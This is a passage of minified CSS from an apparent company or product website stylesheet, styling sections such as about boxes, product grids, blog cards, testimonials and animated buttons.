100%;background: #fff;background-repeat: no-repeat;height: 2px;width: 47px;top: 30px;}.main-inner-serv:hover .main-serv-inner-img img {transform: rotate(360deg);transition: 1s;}.about {padding-bottom: 30px;}.about .container {}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: left;color: #797b80;padding-top: 10px;}.about .about-content {padding: 40px;background: #ebeff8;margin-top: 100px;margin-left: -15px;}h1.gernal-headd:before {position: absolute;content: "";background-size: 100% 100%;background: url(/images/before.png);background-repeat: no-repeat;height: 100%;width: 100%;top: 47px;}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd:before {position: absolute;content: "";background-size: 100% 100%;background: url(/images/before.png);background-repeat: no-repeat;height: 100%;width: 100%;top: 47px;}h1.gernal-headd {text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000 !important;margin-top: 10px;text-transform: capitalize;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 26px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 0px;max-width: 100% !important;font-weight: 500;display: -webkit-box !important;-webkit-line-clamp: 4 !important;-webkit-box-orient: vertical;overflow: hidden;}.blog-bg-color:hover .blo-til {height: 250px;transition: 0.5s;}.back {box-shadow: 0 0 10px #ccc;}.bck {background: url(/images/con-back.png);background-size: 100% 100%;padding-top: 50px;=: =;width: 23%;margin: 11px;}.cont-conts {padding-bottom: 40px;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-6 {padding: 0px 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.paddingg {width: 48%;margin-left: 16px;}.paddinggg {padding-left: 35px;padding-top: 10px;padding-bottom: 30px;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: -5px;padding-bottom: 15px;}p.green-news {color: white!important;text-align: left;}p.red-news {color: red!important;text-align: left;}.wsmenu-list>li.active a {color: #71bf44!important;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {border-radius: 50px;height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 60%;float: left;}.email-btn {padding: 10px 0;font-size: 0;height: 47px !important;width: 40% !important;outline: unset;box-shadow: 0 0 15px #00000040 !important;position: relative;left: -54px;background: #0e4a92 !important;border-radius: 25px;text-align: center;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.chance-pros-mainn:hover {transition: 0.5s;transform: scale(1.03);}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {border-right: 1px solid #fff;padding-right: 20px;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover img {transform: scale(1.2);transition: .5s ease;transition: .5s ease;}.banner-imagee {height: 200.6px;overflow: hidden;position: absolute;width: 150px;top: 43%;LEFT: 36%;display: none;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 44px;font-weight: 600;color: #ffffff;line-height: 35px;text-transform: uppercase;position: relative;}.banner-imagee .object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 10px);transform: translate(0, 10px);}}.search-btn input[type="search"]::placeholder {color: #46331e;font-weight: 400;}.banner-imagee-main {width: 600px;position: absolute;top: 14%;left: 9%;}.banner-imagee-main img {border-radius: 18px;}.banner-imagee-main .object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(50px, 20px);transform: translate(50px, 20px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.stracci-main-category-wrapper1s img {transition: .5s ease;}.hengbang-top-pro-2 {background-color: #f5f5f5;padding: 10px 20px;text-align: center;height: 120px;}.hengbang-top-pro {background-color: #f5f5f5;text-align: center;position: relative;z-index: 999;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;}.hengbang-top-pro-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-pro-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-pro {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 10px;}.hengbang-pro img {left: 0;}.hengbang-pro-2 h4 {color: #2f2e2e;font-size: 18px;text-align: center;text-transform: capitalize;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}a.top-view-detail {border-bottom: 1.5px solid #8b6338;font-size: 12px;text-transform: capitalize;color: #8b6338;font-weight: 500;}.hengbang-pro-2 {position: absolute;right: 0;left: 0;margin: 0 auto;z-index: 1;}.hengbang-pro-pro {height: 234px;transition: 0.5s;position: relative !important;}.centerbtn {text-align: right;margin-top: 20px;display: block;}a .centerbtn a {padding: 10px 25px 10px 25px;background-color: #2f2e2e;color: #fff;text-transform: capitalize;font-size: 16px;text-decoration: none;font-weight: 400;}section.images-secc {padding: 180px 0 180px 0;background-image: url(/images/mid-bnnr.jpg);max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-repeat: repeat;animation: gradient 5s ease infinite;overflow: hidden;background-repeat: no-repeat;background-color: #070601;animation-direction: alternate;background-size: 100%;}@keyframes gradient {0% {background-position: 0% 50%;}50% {background-position: 100% 50%;}100% {background-position: 100% 100%;}}}section.hot-pro {padding: 50px 0 50px 0;}section.featured2 {background: url(/images/Decorate.jpg);background-size: 100% 100%;max-width: 1600px;margin: 0 auto;padding-bottom: 350px;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;}.hengbang-top-pro-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-pro-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-pro {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 0px;height: 234px;background: #000000;overflow: hidden;}.hengbang-pro img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto !important;margin: 0 auto;transition: 0.4s;max-width: 100%;max-height: 100%;}.hengbang-pro-2 h4 {color: #71bf44;font-size: 18px;text-align: center;text-transform: uppercase;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}.head-main {max-width: 40%;margin: 0 auto;text-align: center;padding-top: 50px;padding-bottom: 50px;}h2.gernal-headdD {color: #fff;font-weight: 600;text-transform: uppercase;font-size: 30px;}p.down-para {color: #fff;font-size: 15px;background: #8b6338;padding: 4px 15px 4px 15px;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;transition: 0.5s;}.hengbang-top-proo-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-proo-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-proo {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 10px;height: 290px;margin-bottom: 30px;}.hengbang-proo img {position: absolute;top: 0px;left: 0;right: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.item-lookbook-main0:hover {position: relative;top: 15px;}.hengbang-proo-2 h4 {color: #2f2e2e;font-size: 12px;margin-bottom: 10px;margin-top: 20px;text-align: center;text-transform: capitalize;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 40px;padding-left: 10px;padding-right: 10px;}.hengbang-pro-proo {height: 240px;position: relative;background-color: #000000;border: solid 1px #ffffff59;}.item-lookbook {width: 45px !important;height: 45px !important;line-height: 45px;}.item-lookbook:after, .bwp-lookbook.default2 .item-lookbook:before {width: 45px;height: 45px;left: calc(50% - 22.5px);top: calc(50% - 22.5px);}.item-lookbook {width: 33px !important;height: 33px !important;position: absolute;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;text-align: center;line-height: 33px;-webkit-transition: width .2s ease,height .2s ease;transition: width .2s ease,height .2s ease;display: inline-block;z-index: 5;text-indent: -1px;cursor: pointer;}.spec-wraper {display: inline-block;width: 110px;position: relative;}.spec-wraper:hover {display: block;width: unset;position: relative;left: 0px;}.item-lookbook:before {width: 33px;height: 33px;position: absolute;content: "";left: calc(50% - 16.5px);top: calc(50% - 16.5px);background: hsla(0,0%,100%,.5);border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;z-index: -1;-webkit-animation-name: b;animation-name: b;-webkit-animation-duration: 3s;animation-duration: 3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.item-lookbook .number-lookbook {font-size: 0;width: 45px;height: 45px;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;background: #8b6338;display: inline-block;position: absolute;top: 0;left: 0;border: 18px solid #fff;}.item-lookbook:after {animation-delay: 1.5s;}body .item-lookbook:before {width: 55px;height: 55px;left: calc(50% - 22.5px);top: calc(50% - 21.5px);}.item-lookbook:hover {background: #8b6338;color: #fff;}.item-lookbook:hover .number-lookbook {border-color: #8b6338;background: #fff;}.item-lookbook {position: absolute;}.item-lookbook-main0 {left: 57px;position: absolute !important;top: 0;top: -19px;}.item-lookbook-main0 .hengbang-proo {left: 61px;top: -57px;transition: 1s;display: none;}.item-lookbook:after{width: 45px;height: 45px;left: calc(50% - 22.5px);top: calc(50% - 22.5px);}.spec-wraper:hover .item-lookbook-main1 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main1 .hengbang-proo {position: absolute;left: -80px;top: 56px;transition: 1s;display: none;WIDTH: 85%;left: 61px;}.spec-wraper:hover .item-lookbook-main0 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main1 {left: 0px;position: relative;top: 80px;}.item-lookbook-main2 .hengbang-proo {POSITIOn: ABSOLUTE;position: absolute;left: 60px;top: 57px;transition: 1s;display: none;WIDTH: 85%;}.spec-wraper:hover .item-lookbook-main2 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main2 {left: 0px;position: relative;top: -25px;}.item-lookbook-main3 .hengbang-proo {POSITIOn: ABSOLUTE;position: absolute;left: 45px;top: 29px;transition: 1s;display: none;WIDTH: 85%;}.spec-wraper:hover .item-lookbook-main3 .hengbang-proo {display: block;transition: 1s;}.item-lookbook-main3 {left: 0px;position: relative;top: 80px;}p.date-format::before {position: absolute;background-color: #000;height: 1px;width: 30px;content: "";top: 29px;}.item-lookbook {animation: rotation 3s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);}to {transform: rotate(359deg);}}p.company {padding: 50px 0 0px 0px;font-size: 14px;color: #8b6338 !important;font-weight: 600;text-transform: uppercase;}.ab-ft h4::before {position: absolute;content: "";width: 45px;background-color: #71bf44;height: 4px;bottom: -2px;}.sonar-wrapper {position: relative;z-index: 0;overflow: hidden;width: 120px;border-radius: 9999px;}.sonar-emitter {position: relative;margin: 32px auto;width: 50px;height: 50px;border-radius: 9999px;background-color: #fff;}.sonar-wave {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border-radius: 9999px;background-color: #fff;opacity: 0;z-index: -1;pointer-events: none;}.sonar-wave {animation: sonarWave 2s linear infinite;}@keyframes sonarWave {from {opacity: 0.4;}to {transform: scale(3);opacity: 0;}}.sonar-wrapper:hover .sonar-wave:hover {background-color: #8b6338;}.sonar-wrapper:hover .sonar-emitter {background-color: #8b6338;transition: .3s ease;}.sonar-emitter:before {content: "";background-color: #8b6338;width: 10px;height: 10px;position: absolute;left: 0;top: 0;bottom: 0;right: 0;margin: auto;border-radius: 100%;transition: .3s ease;}.sonar-wrapper:hover .sonar-emitter:before {background-color: #fff;transition: .3s ease;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .caption2.animated.fadeInDown h2 {line-height: 0px;font-weight: 500;margin-bottom: 0;font-size: 16px;}}body .my_cat.cat_level_1 a {border-radius: 5px;}body .prod_desc td {padding: 10px 10px;border: solid .5px #ccc !important;}.cont input, .cont textarea {border: solid 1px #ccc;border-radius: 25px;resize: none;background-color: #f8f8f8;background-color: unset;border-bottom: dashed 1px #5d5858 !important;border-radius: unset;border: unset;}@media only screen and (min-width: 320px) and (max-width: 999px){body .prod_desc td {padding: 0px 0px !important;border: solid .5px #ccc !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}.mobile-sub .wsmenu-submenu li a:before {display: block !important;}}.wsmenu-list li>.wsmenu-submenu{border: unset;margin: 10px 0;}.mobile-sub .wsmenu-submenu li a:before {display: none;}.hengbang-top-pro:hover img {top: 0px !important;}.blog-bg-color:hover img {transform: scale(1.2);transition: 0.5s;}.main-blogs img {transition: 0.6s;}.blog-bg-color:hover .p.date-format {left: 34% !important;}.blog-bg-color:hover p.date-format {left: 0;transition: 1s;top: 0;}.wrapper{position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);}.centerbtn a{line-height: 27px;text-decoration: none;text-align: center;border-radius: 50px;border: 2px solid #71bf44;color: #71bf44;font-size: 14px;font-family: arial;position: relative;overflow: hidden;background: transparent;text-transform: capitalize;transition: all .35s;margin: 0 auto;padding: 10px 30px;}.centerbtn a:before, .centerbtn a:after{position: absolute;height: 100%;background: #8b6338;}.centerbtn a:before{opacity: .5;}.centerbtn a:after{transition-delay: .2s;}.centerbtn a:hover{color: #fff !important;border: 1px solid #8b6338;z-index: 9999 !important;}.centerbtn a:hover:before, .centerbtn a:hover:after{top: 0;}.centerbtn:hover a {color: #fff !important;z-index: 1 !important;opacity: 1;}.centerbtn a:hover {color: #fff !important;opacity: 2 !important;background: #71bf44;border: 1px solid #71bf44;}.blog-bg-color:hover {transition: 0.5s;}.hengbang-pro:hover img {opacity: .7;}@keyframes shake {0% {transform: translate(1px, 1px) rotate(0deg);}10% {transform: translate(-1px, -2px) rotate(-1deg);}20% {transform: translate(-3px, 0px) rotate(1deg);}30% {transform: translate(3px, 2px) rotate(0deg);}40% {transform: translate(1px, -1px) rotate(1deg);}50% {transform: translate(-1px, 2px) rotate(-1deg);}60% {transform: translate(-3px, 1px) rotate(0deg);}70% {transform: translate(3px, 1px) rotate(-1deg);}80% {transform: translate(-1px, -1px) rotate(1deg);}90% {transform: translate(1px, 2px) rotate(0deg);}100% {transform: translate(1px, -2px) rotate(-1deg);}}.item-lookbook-hover3 {position: relative;top: -27px;left: -15px;}.item-lookbook-main0:hover {top: -4px;position: relative;}.contactmain iframe {height: 210px;}section.hot-pro {padding: 50px 0px;background: #131313;margin-top: -1px;}body::-webkit-scrollbar {width: 0.8em;}body::-webkit-scrollbar-track {box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);}body::-webkit-scrollbar-thumb {background-color: #71bf44;outline: 1px solid slategrey;}body::-webkit-scrollbar-thumb:hover {background-color: ##71bf44 ;outline: 1px solid slategrey;}.cont input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #8b6338 !important;}.prod_desc video {object-fit: cover;width: unset;height: unset;}input[type="search"]::placeholder {font-size: 12px !important;color: #fff !important;font-style: italic;}h2.greenn.words.chars.splitting {color: #71bf44;position: relative;}h2.greenn.words.chars.splitting:before {position: absolute;bna: #fff;background: #fff;width: 150px;height: 3px;bottom: -15px;content: "";left: 3px;}a#back-to-top {background: #71bf44 !important;}.caption2.animated.fadeInDown {position: relative;}.caption2.animated.fadeInDown:before {background: #fff;height: 4px;width: 180px;content: "";bottom: -20px;left: 4px;}.col-xs-12.col-sm-6.col-md-4.col-lg-4.right h4 {padding-top: 30px;padding-bottom: 30px;}.col-xs-12.col-sm-6.col-md-4.col-lg-4.right .hengbang-pro {height: 509px;}.about-h2 h2 {text-transform: uppercase;color: #71bf44;font-weight: 500;}.about-h2 h5 {color: white;font-size: 22px;text-transform: capitalize;}.white-bgg-1 {margin-top: 20px;}ul.main-ul li {width: 45%;float: left;margin-right: 20px;margin-bottom: 20px;}.service-heading {}.service-img img {padding-top: 20px;}.main-inner-div:hover .service-heading {display: block;transition: 3s;}.main-inner-div:hover .service-img {display: none;transition: 1s;}.service-heading spam {color: #71bf44;font-weight: 600;}.service-heading p {line-height: 20px;transform: rotateY(180deg);}.service-img {transition: 1s;}p.h-b {color: #fff;}.row.m-b {margin-bottom: 40px;}.hengbang-pro-22 h4 {font-size: 13px;font-weight: 400;padding: 0 20px;color: #fff;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 34px;max-height: 34px;padding-top: 5px;}img.no-icn {opacity: 0;transition: 0.3s;z-index: 999;}.hengbang-proo:hover img.no-icn {opacity: 1;transition: 0.3s;}.hengbang-pro-proo:before {background: #00000052;position: absolute;content: "";height: 100%;width: 100%;left: 0;right: 0;opacity: 0;transition: 0.3s;}.hengbang-proo:hover .hengbang-pro-proo:before {opacity: 1;transition: 0.3s;z-index: 2;}section.Bestseller {background: #131313;padding: 40px 0px;}section.Bestseller .item {padding: 20px;}section.Bestseller .owl-carousel .owl-nav.disabled {display: block;}.owl-prev {}section.Bestseller .owl-prev {display: inline-block;font-size: 0;width: 20px;height: 40px;background-size: 100% 100%;position: absolute;left: -5px;background-repeat: no-repeat !important;top: 40%;background: url(/images/left.png);}section.Bestseller .owl-next {display: inline-block;font-size: 0;width: 20px;height: 40px;background: url(/images/right.png);position: absolute;top: 40%;right: -10px;background-repeat: no-repeat;}section.blogs-section .centerbtn {margin-top: 65px;}section.blogs-section .centerbtn {margin-top: 65px;}.blogs {margin-top: 50px;}.chance-main-blogs-22 p {display: contents !important;color: #000;}.chance-main-blogs-22 img {padding-right: 8px;position: relative;top: -2px;}.chance-main-blogs-2 {background: #fff;height: 220px;padding: 20px;}.chance-main-blogs {height: 540px;position: relative;}.chance-main-blogs-1 {height: 300px;width: 100%;background: #000;border: solid 1px #ffffff4d;}.chance-main-blogs-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;width: 100%;}.chance-main-blogs-22 {}.chance-main-blogs-22 h4 {}.chance-main-blogs-2 h4 {color: #71bf44;text-transform: uppercase;font-size: 22px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.chance-main-blogs-11 a {line-height: 27px;text-decoration: none;text-align: center;border-radius: 50px;border: 2px solid #71bf44;color: #ffffff;font-size: 14px;font-family: arial;position: relative;overflow: hidden;background: #71bf44;text-transform: capitalize;transition: all .35s;margin: 0 auto;padding: 7px 24px;}.chance-main-blogs-11 {margin-top: 20px;}.chance-main-blogs-2 p {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;min-height: 60px;}.blogs {margin-top: 40px;}section.main-testimonial {background: #131313;padding-bottom: 80px;padding-top: 40px;}section.main-testimonial {}h2.redd {color: #fff;text-transform: uppercase;color: #71bf44;font-weight: 500;text-align: center;}.inner-testimonial {background: #fff;height: 280px;padding-top: 50px;padding-bottom: 50px;margin-top: 30px !important;position: relative;width: 85%;margin: 0 auto;overflow: visible !important;margin-bottom: 30px;}.descr img {width: unset !important;max-width: 100% !important;max-height: 100% !important;}.descr {width: 15%;float: left;}.text-caption {width: 80;width: 84%;float: right;padding-top: 36px;padding-right: 60px;font-weight: 500;color: #000;}.descr h4 {text-align: center;padding-top: 0;margin: 0;margin-top: 10px;font-size: 16px;text-transform: uppercase;}.inner-testimonial:before {position: absolute;content: "";background: url(/images/before.png);height: 50px;width: 60px;background-repeat: no-repeat;top: -20px;left: 100px;}.inner-testimonial:after {position: absolute;content: "";background: url(/images/after.png);height: 50px;width: 60px;background-repeat: no-repeat;right: 30px;bottom: -23px;z-index: 9999 !important;background-size: 100% 100% !important;}section.main-testimonial .owl-dots .owl-dot {display: none;}section.main-testimonial .owl-prev {display: inline-block;font-size: 0;width: 20px;height: 40px;background-size: 100% 100%;position: absolute;left: 60px;background-repeat: no-repeat !important;top: 50%;background: url(/images/left.png);}section.main-testimonial .owl-next {display: inline-block;font-size: 0;width: 20px;height: 40px;background: url(/images/right.png);position: absolute;top: 53%;right: 55px;background-repeat: no-repeat;}.email-p h4 {font-size: 42px;margin: 0;color: #fff;text-transform: uppercase;}.email-p p {color: #fff;padding-top: 5px;font-size: 15px;}section.email .custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;}section.email .email-btn {height: 47px !important;background: #71bf44 !important;}section.email .email-btn {background: url(/images/inquire-btn.png) no-repeat;padding: 10px 0;border: none;font-size: 0;height: 50px;width: 20%;outline: unset;}section.email .custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 60% !important;float: left;box-shadow: 0 0 15px #00000040 !important;}.header-content .line {content: "";display: inline-block;width: 100%;height: 100%;left: 0;top: 0;position: absolute;-webkit-clip-path: polygon(0 0, 60% 0, 36% 100%, 0 100%);clip-path: polygon(0 0, 60% 0, 36% 100%, 0 100%);}.section-1 .owl-item.active h2 {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;animation-name: fadeInDown;animation-delay: 0.3s;-webkit-text-stroke: 1px #71bf44;}h2.greenn {color: #71bf44 !important;-webkit-text-stroke: #71bf44;}body section.Bestseller .owl-dots {display: none;}h3.cat-h3 {color: #71bf44;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;padding: 0 0 0 15px;}.nonee {display: none;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #71bf44;text-transform: uppercase;font-family: 'Roboto', sans-serif;padding-left: 13px;}.product-contact {position: relative;z-index: 999 !important;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #71bf44;font-family: 'Roboto', sans-serif;}.chance-pros-mainnssss {position: relative;height: 140px;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 15px;width: 50%;}.product-contact .cap_img {margin-top: 10px;margin-bottom: 10px;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;background-color: #71bf44 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: #fff !important;color: #666666 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #362103 !important;color: #fff !important;}.my_cats a {background-color: #e3e1e1;display: block;margin-bottom: 3px;padding: 5px 15px 5px 5px;border-radius: 2px;color: #000000b0;font-size: 13px;}body .my_cats a.arrows {background-color: #71bf44 !important;color: #fff !important;position: relative;}body .my_cats a.arrows:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #fff transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: 5px;z-index: 11111;}.my_cats a.un_activess {display: none;}body .p_actives a.activess {display: block !important;background-color: #00000096;color: #fff;}body .menu_openeds a.activess {display: block !important;background-color: #e3e1e1;color: #0b0b0db3;}body .menu_openeds a.active_childs {background-color: #878686;color: #fff !important;}section.product .container.prod_main {padding-top: 30px;}section.product .col-md-1.col-xs-12.no-s {padding: 0;}section.product .pd-thumbs {}section.product ul.view-pro-img {}section.product ul.view-pro-img li.img_active {}section.product .pd-thumbs ul li {width: 100%;display: block;margin-bottom: 10px;}section.product .pd-thumbs ul li span {width: 100%;height: 100%;display: block;text-align: center;vertical-align: middle;}section.product .product_secondary_images_container {position: relative;margin-left: 0;}section.product .pd-thumbs ul li img {max-height: 100%;vertical-align: middle;width: 100%;}section.product .product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}section.product .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}section.product .col-md-1.col-xs-12.no-s {padding: 0;height: 390px;}section.product .prod_desc {margin-top: 50px;}section.product .main-pic {height: 390px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;overflow: hidden;}section.product .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}section.product .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;max-height: 100%;min-height: 460px !important;}.prod_desc h2 {font-weight: 500;}section.product h1.pgtitle {color: #71bf44;font-weight: 